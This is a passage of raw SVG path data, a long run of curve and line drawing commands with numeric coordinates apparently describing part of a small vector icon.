16.9177C7 16.9185 7 16.9193 7 16.92C7 16.9208 7 16.9216 7 16.9224C7 16.9231 7 16.9239 7 16.9247C7 16.9254 7 16.9262 7 16.927C7 16.9277 7 16.9285 7 16.9293C7 16.9301 7 16.9308 7 16.9316C7 16.9324 7 16.9331 7 16.9339C7 16.9347 7 16.9355 7 16.9362C7 16.937 7 16.9378 7 16.9385C7 16.9393 7 16.9401 7 16.9409C7 16.9416 7 16.9424 7 16.9432C7 16.944 7 16.9447 7 16.9455C7 16.9463 7 16.947 7 16.9478C7 16.9486 7 16.9494 7 16.9501C7 16.9509 7 16.9517 7 16.9525C7 16.9532 7 16.954 7 16.9548C7 16.9555 7 16.9563 7 16.9571C7 16.9579 7 16.9586 7 16.9594C7 16.9602 7 16.961 7 16.9617C7 16.9625 7 16.9633 7 16.964C7 16.9648 7 16.9656 7 16.9664C7 16.9671 7 16.9679 7 16.9687C7 16.9695 7 16.9702 7 16.971C7 16.9718 7 16.9726 7 16.9733C7 16.9741 7 16.9749 7 16.9757C7 16.9764 7 16.9772 7 16.978C7 16.9788 7 16.9795 7 16.9803C7 16.9811 7 16.9819 7 16.9826C7 16.9834 7 16.9842 7 16.985C7 16.9857 7 16.9865 7 16.9873C7 16.9881 7 16.9888 7 16.9896C7 16.9904 7 16.9912 7 16.9919C7 16.9927 7 16.9935 7 16.9943C7 16.995 7 16.9958 7 16.9966C7 16.9974 7 16.9981 7 16.9989C7 16.9997 7 17.0005 7 17.0012C7 17.002 7 17.0028 7 17.0036C7 17.0043 7 17.0051 7 17.0059C7 17.0067 7 17.0074 7 17.0082C7 17.009 7 17.0098 7 17.0106C7 17.0113 7 17.0121 7 17.0129C7 17.0137 7 17.0144 7 17.0152C7 17.016 7 17.0168 7 17.0175C7 17.0183 7 17.0191 7 17.0199C7 17.0206 7 17.0214 7 17.0222C7 17.023 7 17.0238 7 17.0245C7 17.0253 7 17.0261 7 17.0269C7 17.0276 7 17.0284 7 17.0292C7 17.03 7 17.0308 7 17.0315C7 17.0323 7 17.0331 7 17.0339C7 17.0346 7 17.0354 7 17.0362C7 17.037 7 17.0377 7 17.0385C7 17.0393 7 17.0401 7 17.0409C7 17.0416 7 17.0424 7 17.0432C7 17.044 7 17.0447 7 17.0455C7 17.0463 7 17.0471 7 17.0479C7 17.0486 7 17.0494 7 17.0502C7 17.051 7 17.0518 7 17.0525C7 17.0533 7 17.0541 7 17.0549C7 17.0556 7 17.0564 7 17.0572C7 17.058 7 17.0588 7 17.0595C7 17.0603 7 17.0611 7 17.0619C7 17.0627 7 17.0634 7 17.0642C7 17.065 7 17.0658 7 17.0665C7 17.0673 7 17.0681 7 17.0689C7 17.0697 7 17.0704 7 17.0712C7 17.072 7 17.0728 7 17.0736C7 17.0743 7 17.0751 7 17.0759C7 17.0767 7 17.0775 7 17.0782C7 17.079 7 17.0798 7 17.0806C7 17.0813 7 17.0821 7 17.0829C7 17.0837 7 17.0845 7 17.0852C7 17.086 7 17.0868 7 17.0876C7 17.0884 7 17.0891 7 17.0899C7 17.0907 7 17.0915 7 17.0923C7 17.093 7 17.0938 7 17.0946C7 17.0954 7 17.0962 7 17.0969C7 17.0977 7 17.0985 7 17.0993C7 17.1001 7 17.1008 7 17.1016C7 17.1024 7 17.1032 7 17.104C7 17.1047 7 17.1055 7 17.1063C7 17.1071 7 17.1079 7 17.1086C7 17.1094 7 17.1102 7 17.111C7 17.1118 7 17.1125 7 17.1133C7 17.1141 7 17.1149 7 17.1157C7 17.1164 7 17.1172 7 17.118C7 17.1188 7 17.1196 7 17.1203C7 17.1211 7 17.1219 7 17.1227C7 17.1235 7 17.1242 7 17.125C7 17.1258 7 17.1266 7 17.1274C7 17.1281 7 17.1289 7 17.1297C7 17.1305 7 17.1313 7 17.1321C7 17.1328 7 17.1336 7 17.1344C7 17.1352 7 17.136 7 17.1367C7 17.1375 7 17.1383 7 17.1391C7 17.1399 7 17.1406 7 17.1414C7 17.1422 7 17.143 7 17.1438C7 17.1445 7 17.1453 7 17.1461C7 17.1469 7 17.1477 7 17.1484C7 17.1492 7 17.15 7 17.1508C7 17.1516 7 17.1524 7 17.1531C7 17.1539 7 17.1547 7 17.1555C7 17.1563 7 17.157 7 17.1578C7 17.1586 7 17.1594 7 17.1602C7 17.1609 7 17.1617 7 17.1625C7 17.1633 7 17.1641 7 17.1648C7 17.1656 7 17.1664 7 17.1672C7 17.168 7 17.1688 7 17.1695C7 17.1703 7 17.1711 7 17.1719C7 17.1727 7 17.1734 7 17.1742C7 17.175 7 17.1758 7 17.1766C7 17.1773 7 17.1781 7 17.1789C7 17.1797 7 17.1805 7 17.1813C7 17.182 7 17.1828 7 17.1836C7 17.1844 7 17.1852 7 17.1859C7 17.1867 7 17.1875 7 17.1883C7 17.1891 7 17.1898 7 17.1906C7 17.1914 7 17.1922 7 17.193C7 17.1938 7 17.1945 7 17.1953C7 17.1961 7 17.1969 7 17.1977C7 17.1984 7 17.1992 7 17.2H9ZM9 16.1V15.7H7V16.1H9ZM9 15.7V15.3H7V15.7H9ZM9 15.3C9 15.2994 9 15.2988 9 15.2982C9 15.2977 9 15.2971 9 15.2965C9 15.2959 9 15.2953 9 15.2947C9 15.2941 9 15.2936 9 15.293C9 15.2924 9 15.2918 9 15.2912C9 15.2906 9 15.29 9 15.2895C9 15.2889 9 15.2883 9 15.2877C9 15.2871 9 15.2865 9 15.2859C9 15.2854 9 15.2848 9 15.2842C9 15.2836 9 15.283 9 15.2824C9 15.2818 9 15.2812 9 15.2807C9 15.2801 9 15.2795 9 15.2789C9 15.2783 9 15.2777 9 15.2771C9 15.2766 9 15.276 9 15.2754C9 15.2748 9 15.2742 9 15.2736C9 15.273 9 15.2725 9 15.2719C9 15.2713 9 15.2707 9 15.2701C9 15.2695 9 15.2689 9 15.2684C9 15.2678 9 15.2672 9 15.2666C9 15.266 9 15.2654 9 15.2648C9 15.2642 9 15.2637 9 15.2631C9 15.2625 9 15.2619 9 15.2613C9 15.2607 9 15.2601 9 15.2596C9 15.259 9 15.2584 9 15.2578C9 15.2572 9 15.2566 9 15.256C9 15.2554 9 15.2549 9 15.2543C9 15.2537 9 15.2531 9 15.2525C9 15.2519 9 15.2513 9 15.2507C9 15.2502 9 15.2496 9 15.249C9 15.2484 9 15.2478 9 15.2472C9 15.2466 9 15.2461 9 15.2455C9 15.2449 9 15.2443 9 15.2437C9 15.2431 9 15.2425 9 15.2419C9 15.2414 9 15.2408 9 15.2402C9 15.2396 9 15.239 9 15.2384C9 15.2378 9 15.2372 9 15.2366C9 15.2361 9 15.2355 9 15.2349C9 15.2343 9 15.2337 9 15.2331C9 15.2325 9 15.2319 9 15.2314C9 15.2308 9 15.2302 9 15.2296C9 15.229 9 15.2284 9 15.2278C9 15.2272 9 15.2267 9 15.2261C9 15.2255 9 15.2249 9 15.2243C9 15.2237 9 15.2231 9 15.2225C9 15.2219 9 15.2214 9 15.2208C9 15.2202 9 15.2196 9 15.219C9 15.2184 9 15.2178 9 15.2172C9 15.2166 9 15.216 9 15.2155C9 15.2149 9 15.2143 9 15.2137C9 15.2131 9 15.2125 9 15.2119C9 15.2113 9 15.2107 9 15.2102C9 15.2096 9 15.209 9 15.2084C9 15.2078 9 15.2072 9 15.2066C9 15.206 9 15.2054 9 15.2048C9 15.2043 9 15.2037 9 15.2031C9 15.2025 9 15.2019 9 15.2013C9 15.2007 9 15.2001 9 15.1995C9 15.1989 9 15.1983 9 15.1978C9 15.1972 9 15.1966 9 15.196C9 15.1954 9 15.1948 9 15.1942C9 15.1936 9 15.193 9 15.1924C9 15.1918 9 15.1913 9 15.1907C9 15.1901 9 15.1895 9 15.1889C9 15.1883 9 15.1877 9 15.1871C9 15.1865 9 15.1859 9 15.1853C9 15.1847 9 15.1841 9 15.1836C9 15.183 9 15.1824 9 15.1818C9 15.1812 9 15.1806 9 15.18C9 15.1794 9 15.1788 9 15.1782C9 15.1776 9 15.177 9 15.1764C9 15.1758 9 15.1753 9 15.1747C9 15.1741 9 15.1735 9 15.1729C9 15.1723 9 15.1717 9 15.1711C9 15.1705 9 15.1699 9 15.1693C9 15.1687 9 15.1681 9 15.1675C9 15.1669 9 15.1663 9 15.1658C9 15.1652 9 15.1646 9 15.164C9 15.1634 9 15.1628 9 15.1622C9 15.1616 9 15.161 9 15.1604C9 15.1598 9 15.1592 9 15.1586C9 15.158 9 15.1574 9 15.1568C9 15.1562 9 15.1556 9 15.155C9 15.1544 9 15.1538 9 15.1532C9 15.1527 9 15.1521 9 15.1515C9 15.1509 9 15.1503 9 15.1497C9 15.1491 9 15.1485 9 15.1479C9 15.1473 9 15.1467 9 15.1461C9 15.1455 9 15.1449 9 15.1443C9 15.1437 9 15.1431 9 15.1425C9 15.1419 9 15.1413 9 15.1407C9 15.1401 9 15.1395 9 15.1389C9 15.1383 9 15.1377 9 15.1371C9 15.1365 9 15.1359 9 15.1353C9 15.1347 9 15.1341 9 15.1335C9 15.1329 9 15.1323 9 15.1317C9 15.1311 9 15.1305 9 15.1299C9 15.1293 9 15.1287 9 15.1281C9 15.1275 9 15.1269 9 15.1263C9 15.1257 9 15.1251 9 15.1245C9 15.1239 9 15.1233 9 15.1227C9 15.1221 9 15.1215 9 15.1209C9 15.1203 9 15.1197 9 15.1191C9 15.1185 9 15.1179 9 15.1173C9 15.1167 9 15.1161 9 15.1155C9 15.1149 9 15.1143 9 15.1137C9 15.1131 9 15.1125 9 15.1119C9 15.1113 9 15.1107 9 15.1101C9 15.1095 9 15.1089 9 15.1083C9 15.1077 9 15.1071 9 15.1065C9 15.1059 9 15.1053 9 15.1047C9 15.1041 9 15.1034 9 15.1028C9 15.1022 9 15.1016 9 15.101C9 15.1004 9 15.0998 9 15.0992C9 15.0986 9 15.098 9 15.0974C9 15.0968 9 15.0962 9 15.0956C9 15.095 9 15.0944 9 15.0938C9 15.0932 9 15.0926 9 15.0919C9 15.0913 9 15.0907 9 15.0901C9 15.0895 9 15.0889 9 15.0883C9 15.0877 9 15.0871 9 15.0865C9 15.0859 9 15.0853 9 15.0847C9 15.0841 9 15.0834 9 15.0828C9 15.0822 9 15.0816 9 15.081C9 15.0804 9 15.0798 9 15.0792C9 15.0786 9 15.078 9 15.0774C9 15.0768 9 15.0761 9 15.0755C9 15.0749 9 15.0743 9 15.0737C9 15.0731 9 15.0725 9 15.0719C9 15.0713 9 15.0707 9 15.07C9 15.0694 9 15.0688 9 15.0682C9 15.0676 9 15.067 9 15.0664C9 15.0658 9 15.0652 9 15.0645C9 15.0639 9 15.0633 9 15.0627C9 15.0621 9 15.0615 9 15.0609C9 15.0603 9 15.0596 9 15.059C9 15.0584 9 15.0578 9 15.0572C9 15.0566 9 15.056 9 15.0553C9 15.0547 9 15.0541 9 15.0535C9 15.0529 9 15.0523 9 15.0517C9 15.051 9 15.0504 9 15.0498C9 15.0492 9 15.0486 9 15.048C9 15.0474 9 15.0467 9 15.0461C9 15.0455 9 15.0449 9 15.0443C9 15.0437 9 15.043 9 15.0424C9 15.0418 9 15.0412 9 15.0406C9 15.04 9 15.0393 9 15.0387C9 15.0381 9 15.0375 9 15.0369C9 15.0363 9 15.0356 9 15.035C9 15.0344 9 15.0338 9 15.0332C9 15.0325 9 15.0319 9 15.0313C9 15.0307 9 15.0301 9 15.0294C9 15.0288 9 15.0282 9 15.0276C9 15.027 9 15.0263 9 15.0257C9 15.0251 9 15.0245 9 15.0239C9 15.0232 9 15.0226 9 15.022C9 15.0214 9 15.0207 9 15.0201C9 15.0195 9 15.0189 9 15.0183C9 15.0176 9 15.017 9 15.0164C9 15.0158 9 15.0151 9 15.0145C9 15.0139 9 15.0133 9 15.0126C9 15.012 9 15.0114 9 15.0108C9 15.0101 9 15.0095 9 15.0089C9 15.0083 9 15.0076 9 15.007C9 15.0064 9 15.0058 9 15.0051C9 15.0045 9 15.0039 9 15.0033C9 15.0026 9 15.002 9 15.0014C9 15.0008 9 15.0001 9 14.9995C9 14.9989 9 14.9983 9 14.9976C9 14.997 9 14.9964 9 14.9957C9 14.9951 9 14.9945 9 14.9939C9 14.9932 9 14.9926 9 14.992C9 14.9913 9 14.9907 9 14.9901C9 14.9894 9 14.9888 9 14.9882C9 14.9876 9 14.9869 9 14.9863C9 14.9857 9 14.985 9 14.9844C9 14.9838 9 14.9831 9 14.9825C9 14.9819 9 14.9812 9 14.9806C9 14.98 9 14.9793 9 14.9787C9 14.9781 9 14.9774 9 14.9768C9 14.9762 9 14.9755 9 14.9749C9 14.9743 9 14.9736 9 14.973C9 14.9724 9 14.9717 9 14.9711C9 14.9705 9 14.9698 9 14.9692C9 14.9686 9 14.9679 9 14.9673C9 14.9666 9 14.966 9 14.9654C9 14.9647 9 14.9641 9 14.9635C9 14.9628 9 14.9622 9 14.9615C9 14.9609 9 14.9603 9 14.9596C9 14.959 9 14.9584 9 14.9577C9 14.9571 9 14.9564 9 14.9558C9 14.9552 9 14.9545 9 14.9539C9 14.9532 9 14.9526 9 14.952C9 14.9513 9 14.9507 9 14.95C9 14.9494 9 14.9487 9 14.9481C9 14.9475 9 14.9468 9 14.9462C9 14.9455 9 14.9449 9 14.9442C9 14.9436 9 14.943 9 14.9423C9 14.9417 9 14.941 9 14.9404C9 14.9397 9 14.9391 9 14.9385C9 14.9378 9 14.9372 9 14.9365C9 14.9359 9 14.9352 9 14.9346C9 14.9339 9 14.9333 9 14.9326C9 14.932 9 14.9313 9 14.9307C9 14.9301 9 14.9294 9 14.9288C9 14.9281 9 14.9275 9 14.9268C9 14.9262 9 14.9255 9 14.9249C9 14.9242 9 14.9236 9 14.9229C9 14.9223 9 14.9216 9 14.921C9 14.9203 9 14.9197 9 14.919C9 14.9184 9 14.9177 9 14.9171C9 14.9164 9 14.9158 9 14.9151C9 14.9145 9 14.9138 9 14.9131C9 14.9125 9 14.9118 9 14.9112C9 14.9105 9 14.9099 9 14.9092C9 14.9086 9 14.9079 9 14.9073C9 14.9066 9 14.906 9 14.9053C9 14.9046 9 14.904 9 14.9033C9 14.9027 9 14.902 9 14.9014C9 14.9007 9 14.9 9 14.8994C9 14.8987 9 14.8981 9 14.8974C9 14.8968 9 14.8961 9 14.8954C9 14.8948 9 14.8941 9 14.8935C9 14.8928 9 14.8921 9 14.8915C9 14.8908 9 14.8902 9 14.8895C9 14.8888 9 14.8882 9 14.8875C9 14.8869 9 14.8862 9 14.8855C9 14.8849 9 14.8842 9 14.8835C9 14.8829 9 14.8822 9 14.8816C9 14.8809 9 14.8802 9 14.8796C9 14.8789 9 14.8782 9 14.8776C9 14.8769 9 14.8762 9 14.8756C9 14.8749 9 14.8742 9 14.8736C9 14.8729 9 14.8722 9 14.8716C9 14.8709 9 14.8702 9 14.8696C9 14.8689 9 14.8682 9 14.8676C9 14.8669 9 14.8662 9 14.8656C9 14.8649 9 14.8642 9 14.8636C9 14.8629 9 14.8622 9 14.8616C9 14.8609 9 14.8602 9 14.8595C9 14.8589 9 14.8582 9 14.8575C9 14.8569 9 14.8562 9 14.8555C9 14.8548 9 14.8542 9 14.8535C9 14.8528 9 14.8521 9 14.8515C9 14.8508 9 14.8501 9 14.8494C9 14.8488 9 14.8481 9 14.8474C9 14.8467 9 14.8461 9 14.8454C9 14.8447 9 14.844 9 14.8434C9 14.8427 9 14.842 9 14.8413C9 14.8407 9 14.84 9 14.8393C9 14.8386 9 14.8379 9 14.8373C9 14.8366 9 14.8359 9 14.8352C9 14.8345 9 14.8339 9 14.8332C9 14.8325 9 14.8318 9 14.8311C9 14.8305 9 14.8298 9 14.8291C9 14.8284 9 14.8277 9 14.827C9 14.8264 9 14.8257 9 14.825C9 14.8243 9 14.8236 9 14.8229C9 14.8223 9 14.8216 9 14.8209C9 14.8202 9 14.8195 9 14.8188C9 14.8182 9 14.8175 9 14.8168C9 14.8161 9 14.8154 9 14.8147C9 14.814 9 14.8133 9 14.8127C9 14.812 9 14.8113 9 14.8106C9 14.8099 9 14.8092 9 14.8085C9 14.8078 9 14.8071 9 14.8064C9 14.8058 9 14.8051 9 14.8044C9 14.8037 9 14.803 9 14.8023C9 14.8016 9 14.8009 9 14.8002C9 14.7995 9 14.7988 9 14.7981C9 14.7974 9 14.7968 9 14.7961C9 14.7954 9 14.7947 9 14.794C9 14.7933 9 14.7926 9 14.7919C9 14.7912 9 14.7905 9 14.7898C9 14.7891 9 14.7884 9 14.7877C9 14.787 9 14.7863 9 14.7856C9 14.7849 9 14.7842 9 14.7835C9 14.7828 9 14.7821 9 14.7814C9 14.7807 9 14.78 9 14.7793C9 14.7786 9 14.7779 9 14.7772C9 14.7765 9 14.7758 9 14.7751C9 14.7744 9 14.7737 9 14.773C9 14.7723 9 14.7716 9 14.7709C9 14.7702 9 14.7695 9 14.7688C9 14.7681 9 14.7674 9 14.7666C9 14.7659 9 14.7652 9 14.7645C9 14.7638 9 14.7631 9 14.7624C9 14.7617 9 14.761 9 14.7603C9 14.7596 9 14.7589 9 14.7582C9 14.7574 9 14.7567 9 14.756C9 14.7553 9 14.7546 9 14.7539C9 14.7532 9 14.7525 9 14.7518C9 14.751 9 14.7503 9 14.7496C9 14.7489 9 14.7482 9 14.7475C9 14.7468 9 14.7461 9 14.7453C9 14.7446 9 14.7439 9 14.7432C9 14.7425 9 14.7418 9 14.741C9 14.7403 9 14.7396 9 14.7389C9 14.7382 9 14.7375 9 14.7367C9 14.736 9 14.7353 9 14.7346C9 14.7339 9 14.7331 9 14.7324C9 14.7317 9 14.731 9 14.7303C9 14.7295 9 14.7288 9 14.7281C9 14.7274 9 14.7267 9 14.7259C9 14.7252 9 14.7245 9 14.7238C9 14.723 9 14.7223 9 14.7216C9 14.7209 9 14.7201 9 14.7194C9 14.7187 9 14.718 9 14.7172C9 14.7165 9 14.7158 9 14.7151C9 14.7143 9 14.7136 9 14.7129C9 14.7121 9 14.7114 9 14.7107C9 14.71 9 14.7092 9 14.7085C9 14.7078 9 14.707 9 14.7063C9 14.7056 9 14.7048 9 14.7041C9 14.7034 9 14.7026 9 14.7019C9 14.7012 9 14.7004 9 14.6997C9 14.699 9 14.6982 9 14.6975C9 14.6968 9 14.696 9 14.6953C9 14.6946 9 14.6938 9 14.6931C9 14.6924 9 14.6916 9 14.6909C9 14.6901 9 14.6894 9 14.6887C9 14.6879 9 14.6872 9 14.6865C9 14.6857 9 14.685 9 14.6842C9 14.6835 9 14.6828 9 14.682C9 14.6813 9 14.6805 9 14.6798C9 14.679 9 14.6783 9 14.6776C9 14.6768 9 14.6761 9 14.6753C9 14.6746 9 14.6738 9 14.6731C9 14.6723 9 14.6716 9 14.6709C9 14.6701 9 14.6694 9 14.6686C9 14.6679 9 14.6671 9 14.6664C9 14.6656 9 14.6649 9 14.6641C9 14.6634 9 14.6626 9 14.6619C9 14.6611 9 14.6604 9 14.6596C9 14.6589 9 14.6581 9 14.6574C9 14.6566 9 14.6559 9 14.6551C9 14.6544 9 14.6536 9 14.6529C9 14.6521 9 14.6513 9 14.6506C9 14.6498 9 14.6491 9 14.6483C9 14.6476 9 14.6468 9 14.646C9 14.6453 9 14.6445 9 14.6438C9 14.643 9 14.6423 9 14.6415C9 14.6407 9 14.64 9 14.6392C9 14.6385 9 14.6377 9 14.6369C9 14.6362 9 14.6354 9 14.6347C9 14.6339 9 14.6331 9 14.6324C9 14.6316 9 14.6308 9 14.6301C9 14.6293 9 14.6285 9 14.6278C9 14.627 9 14.6262 9 14.6255C9 14.6247 9 14.6239 9 14.6232C9 14.6224 9 14.6216 9 14.6209C9 14.6201 9 14.6193 9 14.6186C9 14.6178 9 14.617 9 14.6163C9 14.6155 9 14.6147 9 14.6139C9 14.6132 9 14.6124 9 14.6116C9 14.6109 9 14.6101 9 14.6093C9 14.6085 9 14.6078 9 14.607C9 14.6062 9 14.6054 9 14.6047C9 14.6039 9 14.6031 9 14.6023C9 14.6016 9 14.6008 9 14.6C9 14.5992 9 14.5984 9 14.5977C9 14.5969 9 14.5961 9 14.5953C9 14.5945 9 14.5938 9 14.593C9 14.5922 9 14.5914 9 14.5906C9 14.5899 9 14.5891 9 14.5883C9 14.5875 9 14.5867 9 14.5859C9 14.5852 9 14.5844 9 14.5836C9 14.5828 9 14.582 9 14.5812C9 14.5804 9 14.5797 9 14.5789C9 14.5781 9 14.5773 9 14.5765C9 14.5757 9 14.5749 9 14.5741C9 14.5733 9 14.5725 9 14.5718C9 14.571 9 14.5702 9 14.5694C9 14.5686 9 14.5678 9 14.567C9 14.5662 9 14.5654 9 14.5646C9 14.5638 9 14.563 9 14.5622C9 14.5614 9 14.5606 9 14.5599C9 14.5591 9 14.5583 9 14.5575C9 14.5567 9 14.5559 9 14.5551C9 14.5543 9 14.5535 9 14.5527C9 14.5519 9 14.5511 9 14.5503C9 14.5495 9 14.5487 9 14.5479C9 14.5471 9 14.5463 9 14.5455C9 14.5446 9 14.5438 9 14.543C9 14.5422 9 14.5414 9 14.5406C9 14.5398 9 14.539 9 14.5382C9 14.5374 9 14.5366 9 14.5358C9 14.535 9 14.5342 9 14.5334C9 14.5325 9 14.5317 9 14.5309C9 14.5301 9 14.5293 9 14.5285C9 14.5277 9 14.5269 9 14.5261C9 14.5252 9 14.5244 9 14.5236C9 14.5228 9 14.522 9 14.5212C9 14.5204 9 14.5195 9 14.5187C9 14.5179 9 14.5171 9 14.5163C9 14.5155 9 14.5146 9 14.5138C9 14.513 9 14.5122 9 14.5114C9 14.5106 9 14.5097 9 14.5089C9 14.5081 9 14.5073 9 14.5064C9 14.5056 9 14.5048 9 14.504C9 14.5032 9 14.5023 9 14.5015C9 14.5007 9 14.4999 9 14.499C9 14.4982 9 14.4974 9 14.4966C9 14.4957 9 14.4949 9 14.4941C9 14.4932 9 14.4924 9 14.4916C9 14.4908 9 14.4899 9 14.4891C9 14.4883 9 14.4874 9 14.4866C9 14.4858 9 14.4849 9 14.4841C9 14.4833 9 14.4824 9 14.4816C9 14.4808 9 14.4799 9 14.4791C9 14.4783 9 14.4774 9 14.4766C9 14.4758 9 14.4749 9 14.4741C9 14.4732 9 14.4724 9 14.4716C9 14.4707 9 14.4699 9 14.4691C9 14.4682 9 14.4674 9 14.4665C9 14.4657 9 14.4648 9 14.464C9 14.4632 9 14.4623 9 14.4615C9 14.4606 9 14.4598 9 14.4589C9 14.4581 9 14.4573 9 14.4564C9 14.4556 9 14.4547 9 14.4539C9 14.453 9 14.4522 9 14.4513C9 14.4505 9 14.4496 9 14.4488C9 14.4479 9 14.4471 9 14.4462C9 14.4454 9 14.4445 9 14.4437C9 14.4428 9 14.442 9 14.4411C9 14.4402 9 14.4394 9 14.4385C9 14.4377 9 14.4368 9 14.436C9 14.4351 9 14.4343 9 14.4334C9 14.4325 9 14.4317 9 14.4308C9 14.43 9 14.4291 9 14.4282C9 14.4274 9 14.4265 9 14.4257C9 14.4248 9 14.4239 9 14.4231C9 14.4222 9 14.4214 9 14.4205C9 14.4196 9 14.4188 9 14.4179C9 14.417 9 14.4162 9 14.4153C9 14.4144 9 14.4136 9 14.4127C9 14.4118 9 14.411 9 14.4101C9 14.4092 9 14.4084 9 14.4075C9 14.4066 9 14.4057 9 14.4049C9 14.404 9 14.4031 9 14.4022C9 14.4014 9 14.4005 9 14.3996C9 14.3988 9 14.3979 9 14.397C9 14.3961 9 14.3953 9 14.3944C9 14.3935 9 14.3926 9 14.3917C9 14.3909 9 14.39 9 14.3891C9 14.3882 9 14.3873 9 14.3865C9 14.3856 9 14.3847 9 14.3838C9 14.3829 9 14.3821 9 14.3812C9 14.3803 9 14.3794 9 14.3785C9 14.3776 9 14.3767 9 14.3759C9 14.375 9 14.3741 9 14.3732C9 14.3723 9 14.3714 9 14.3705C9 14.3696 9 14.3688 9 14.3679C9 14.367 9 14.3661 9 14.3652C9 14.3643 9 14.3634 9 14.3625C9 14.3616 9 14.3607 9 14.3598C9 14.3589 9 14.358 9 14.3571C9 14.3563 9 14.3554 9 14.3545C9 14.3536 9 14.3527 9 14.3518C9 14.3509 9 14.35 9 14.3491C9 14.3482 9 14.3473 9 14.3464C9 14.3455 9 14.3446 9 14.3437C9 14.3428 9 14.3419 9 14.3409C9 14.34 9 14.3391 9 14.3382C9 14.3373 9 14.3364 9 14.3355C9 14.3346 9 14.3337 9 14.3328C9 14.3319 9 14.331 9 14.3301C9 14.3292 9 14.3282 9 14.3273C9 14.3264 9 14.3255 9 14.3246C9 14.3237 9 14.3228 9 14.3219C9 14.3209 9 14.32 9 14.3191C9 14.3182 9 14.3173 9 14.3164C9 14.3155 9 14.3145 9 14.3136C9 14.3127 9 14.3118 9 14.3109C9 14.3099 9 14.309 9 14.3081C9 14.3072 9 14.3063 9 14.3053C9 14.3044 9 14.3035 9 14.3026C9 14.3016 9 14.3007 9 14.2998C9 14.2989 9 14.2979 9 14.297C9 14.2961 9 14.2952 9 14.2942C9 14.2933 9 14.2924 9 14.2915C9 14.2905 9 14.2896 9 14.2887C9 14.2877 9 14.2868 9 14.2859C9 14.2849 9 14.284 9 14.2831C9 14.2821 9 14.2812 9 14.2803C9 14.2793 9 14.2784 9 14.2775C9 14.2765 9 14.2756 9 14.2747C9 14.2737 9 14.2728 9 14.2718C9 14.2709 9 14.27 9 14.269C9 14.2681 9 14.2671 9 14.2662C9 14.2652 9 14.2643 9 14.2634C9 14.2624 9 14.2615 9 14.2605C9 14.2596 9 14.2586 9 14.2577C9 14.2567 9 14.2558 9 14.2548C9 14.2539 9 14.253 9 14.252C9 14.2511 9 14.2501 9 14.2492C9 14.2482 9 14.2472 9 14.2463C9 14.2453 9 14.2444 9 14.2434C9 14.2425 9 14.2415 9 14.2406C9 14.2396 9 14.2387 9 14.2377C9 14.2367 9 14.2358 9 14.2348C9 14.2339 9 14.2329 9 14.232C9 14.231 9 14.23 9 14.2291C9 14.2281 9 14.2271 9 14.2262C9 14.2252 9 14.2243 9 14.2233C9 14.2223 9 14.2214 9 14.2204C9 14.2194 9 14.2185 9 14.2175C9 14.2165 9 14.2156 9 14.2146C9 14.2136 9 14.2127 9 14.2117C9 14.2107 9 14.2097 9 14.2088C9 14.2078 9 14.2068 9 14.2059C9 14.2049 9 14.2039 9 14.2029C9 14.202 9 14.201 9 14.2H7C7 14.201 7 14.202 7 14.2029C7 14.2039 7 14.2049 7 14.2059C7 14.2068 7 14.2078 7 14.2088C7 14.2097 7 14.2107 7 14.2117C7 14.2127 7 14.2136 7 14.2146C7 14.2156 7 14.2165 7 14.2175C7 14.2185 7 14.2194 7 14.2204C7 14.2214 7 14.2223 7 14.2233C7 14.2243 7 14.2252 7 14.2262C7 14.2271 7 14.2281 7 14.2291C7 14.23 7 14.231 7 14.232C7 14.2329 7 14.2339 7 14.2348C7 14.2358 7 14.2367 7 14.2377C7 14.2387 7 14.2396 7 14.2406C7 14.2415 7 14.2425 7 14.2434C7 14.2444 7 14.2453 7 14.2463C7 14.2472 7 14.2482 7 14.2492C7 14.2501 7 14.2511 7 14.252C7 14.253 7 14.2539 7 14.2548C7 14.2558 7 14.2567 7 14.2577C7 14.2586 7 14.2596 7 14.2605C7 14.2615 7 14.2624 7 14.2634C7 14.2643 7 14.2652 7 14.2662C7 14.2671 7 14.2681 7 14.269C7 14.27 7 14.2709 7 14.2718C7 14.2728 7 14.2737 7 14.2747C7 14.2756 7 14.2765 7 14.2775C7 14.2784 7 14.2793 7 14.2803C7 14.2812 7 14.2821 7 14.2831C7 14.284 7 14.2849 7 14.2859C7 14.2868 7 14.2877 7 14.2887C7 14.2896 7 14.2905 7 14.2915C7 14.2924 7 14.2933 7 14.2942C7 14.2952 7 14.2961 7 14.297C7 14.2979 7 14.2989 7 14.2998C7 14.3007 7 14.3016 7 14.3026C7 14.3035 7 14.3044 7 14.3053C7 14.3063 7 14.3072 7 14.3081C7 14.309 7 14.3099 7 14.3109C7 14.3118 7 14.3127 7 14.3136C7 14.3145 7 14.3155 7 14.3164C7 14.3173 7 14.3182 7 14.3191C7 14.32 7 14.3209 7 14.3219C7 14.3228 7 14.3237 7 14.3246C7 14.3255 7 14.3264 7 14.3273C7 14.3282 7 14.3292 7 14.3301C7 14.331 7 14.3319 7 14.3328C7 14.3337 7 14.3346 7 14.3355C7 14.3364 7 14.3373 7 14.3382C7 14.3391 7 14.34 7 14.3409C7 14.3419 7 14.3428 7 14.3437C7 14.3446 7 14.3455 7 14.3464C7 14.3473 7 14.3482 7 14.3491C7 14.35 7 14.3509 7 14.3518C7 14.3527 7 14.3536 7 14.3545C7 14.3554 7 14.3563 7 14.3571C7 14.358 7 14.3589 7 14.3598C7 14.3607 7 14.3616 7 14.3625C7 14.3634 7 14.3643 7 14.3652C7 14.3661 7 14.367 7 14.3679C7 14.3688 7 14.3696 7 14.3705C7 14.3714 7 14.3723 7 14.3732C7 14.3741 7 14.375 7 14.3759C7 14.3767 7 14.3776 7 14.3785C7 14.3794 7 14.3803 7 14.3812C7 14.3821 7 14.3829 7 14.3838C7 14.3847 7 14.3856 7 14.3865C7 14.3873 7 14.3882 7 14.3891C7 14.39 7 14.3909 7 14.3917C7 14.3926 7 14.3935 7 14.3944C7 14.3953 7 14.3961 7 14.397C7 14.3979 7 14.3988 7 14.3996C7 14.4005 7 14.4014 7 14.4022C7 14.4031 7 14.404 7 14.4049C7 14.4057 7 14.4066 7 14.4075C7 14.4084 7 14.4092 7 14.4101C7 14.411 7 14.4118 7 14.4127C7 14.4136 7 14.4144 7 14.4153C7 14.4162 7 14.417 7 14.4179C7 14.4188 7 14.4196 7 14.4205C7 14.4214 7 14.4222 7 14.4231C7 14.4239 7 14.4248 7 14.4257C7 14.4265 7 14.4274 7 14.4282C7 14.4291 7 14.43 7 14.4308C7 14.4317 7 14.4325 7 14.4334C7 14.4343 7 14.4351 7 14.436C7 14.4368 7 14.4377 7 14.4385C7 14.4394 7 14.4402 7 14.4411C7 